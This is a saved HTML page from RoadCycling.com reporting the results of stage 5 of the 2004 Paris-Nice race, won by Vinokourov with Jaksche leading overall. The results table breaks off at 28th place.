

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadcycling.com/news-results/paris-nice-results-stage-5-1
body_size: 102155
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="shortcut icon" href="https://www.roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Vinokourov takes stage; Jaksche leads overall." />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.roadcycling.com/news-results/paris-nice-results-stage-5-1" />
<link rel="shortlink" href="https://www.roadcycling.com/node/484" />
  <title>Paris-Nice Results - Stage 5 | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_dZ6Zeh26BX7Hdcho-Gm5hcPyo2JL7dfBbVSF6m1CfYE.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://www.roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_8h4XRvvjWBC4l-iDJYDkap5EkmNjnaNYQKTL6KdNhPw.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"ngv91Gt4x3rwXm0quN2seiB1p9lILDrmwQ1qMz44Fw0","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.js":1,"sites\/all\/libraries\/jquery.imagesloaded\/jquery.imagesloaded.min.js":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/news-results\/paris-nice-results-stage-5-1":true},"field_slideshow":{"field-slideshow-1":{"fx":"fade","speed":"1000","timeout":"8000","pause":0,"start_on_hover":0,"carousel_visible":"3","carousel_scroll":"1","carousel_speed":"500","carousel_vertical":0,"carousel_circular":0,"carousel_follow":0,"carousel_skin":"","pager":"","controls":{"#theme":"field_slideshow_controls","#slideshow_id":1,"#controls_pause":0}}}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-484 node-type-article section-news-results" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://www.roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/news-results/paris-nice-results-stage-5-1" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-dEhSbQCmuZaNsYe_Bwkmvzc45sZDBtdKWJLE3MtsMuk" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Paris-Nice Results - Stage 5</h1>
                                          


<h1 class="title" id="node-title">News & Results</h1>
<article class="node-484 node node-article node-promoted view-mode-full clearfix" about="/news-results/paris-nice-results-stage-5-1" typeof="sioc:Item foaf:Document">

      <header>
                  <span property="dc:title" content="Paris-Nice Results - Stage 5" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">03/11/2004</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Thomas Valentinsen</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/parisnice_stage5_vinokourov_1.jpg?itok=Yjmk_TJT"><div id="field-slideshow-1-wrapper" class="field-slideshow-wrapper">

  <div class="field-slideshow field-slideshow-1 effect-fade timeout-8000 with-pager with-controls" style="width:630px; height:415px">
          <div class="field-slideshow-slide field-slideshow-slide-1 even first">
        <img class="field-slideshow-image field-slideshow-image-1" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/parisnice_stage5_vinokourov_1.jpg?itok=Yjmk_TJT" width="630" height="415" alt="Vinokourov takes the win ahead of Jaksche and co. Photo copyright Fotoreporter Sirotti." title="Vinokourov takes the win ahead of Jaksche and co. Photo copyright Fotoreporter Sirotti." />                  <div class="field-slideshow-caption">
              
	        <span class="field-slideshow-caption-text">Vinokourov takes the win ahead of Jaksche and co. Photo copyright Fotoreporter Sirotti.</span>    
	                  </div>
              </div>
          <div class="field-slideshow-slide field-slideshow-slide-2 odd last" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-2" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/parisnice_stage5_vinokourov_2.jpg?itok=JT4xaE3i" width="630" height="415" alt="Last year Vinokourov dedicated his win to his late friend Kivilev. No doubt a few thoughts go to him again this year. Photo copyright Fotoreporter Sirotti." title="Last year Vinokourov dedicated his win to his late friend Kivilev. No doubt a few thoughts go to him again this year. Photo copyright Fotoreporter Sirotti." />                  <div class="field-slideshow-caption">
              
	        <span class="field-slideshow-caption-text">Last year Vinokourov dedicated his win to his late friend Kivilev. No doubt a few thoughts go to him again this year. Photo copyright Fotoreporter Sirotti.</span>    
	                  </div>
              </div>
      </div>

      <div id="field-slideshow-1-controls" class="field-slideshow-controls">
      <a href="#" class="prev"></a>
      <a href="#" class="next"></a>
    </div>
  
  
    
  
</div></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Paris-Nice Results - Stage 5 </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Vinokourov takes stage; Jaksche leads overall. </div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><P></P><P><STRONG>March 11, 2004: Stage 5: Le Puy-en-Velay - Rasteau (215 km):<BR></STRONG>1 Alexandre Vinokourov (Kaz) T-Mobile Team&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 05:06:15<BR>2 Jorg Jaksche (Ger) Team CSC&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0.04<BR>3 Michele Bartoli (Ita) Team CSC&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>4 Davide Rebellin (Ita) Gerolsteiner&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>5 Jens Voigt (Ger) Team CSC&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>6 George Hincapie (USA) US Postal Service presented by Berry Floor&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>7 Bobby Julich (USA) Team CSC&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>8 Baden Cooke (Aus) FDJeux.com&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>9 Frank Schleck (Lux) Team CSC&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0.11<BR>10 Allan Davis (Aus) Liberty Seguros&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0.29<BR>11 Franco Pellizotti (Ita) Alessio-Bianchi&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>12 Gerben L?wik (Ned) Chocolade Jacques Wincor-Nixdorf&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>13 C?dric Vasseur (Fra) Cofidis, le credit par Telephone&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>14 Aart Vierhouten (Ned) Lotto-Domo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>15 Denis Menchov (Rus) Illes Balears-Banesto&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>16 Oscar Pereiro Sio (Spa) Phonak Hearing Systems&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>17 Jurgen Van De Walle (Bel) Chocolade Jacques Wincor-Nixdorf&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>18 Samuel Sanchez (Spa) Euskaltel-Euskadi&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>19 Michael Rogers (Aus) Quick.Step-Davitamon&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>20 Frank Vandenbroucke (Bel) Fassa Bortolo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>21 Inigo Landaluze (Spa) Euskaltel-Euskadi&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>22 Jos? Azevedo (Por) US Postal Service presented by Berry Floor&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>23 Floyd Landis (USA) US Postal Service presented by Berry Floor&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>24 Kevin De Weert (Bel) Rabobank&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>25 Kim Kirchen (Lux) Fassa Bortolo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0.37<BR>26 Ivan Basso (Ita) Team CSC&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0.39<BR>27 Xabier Zandio (Spa) Illes Balears-Banesto&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>28 Tom Boonen (Bel) 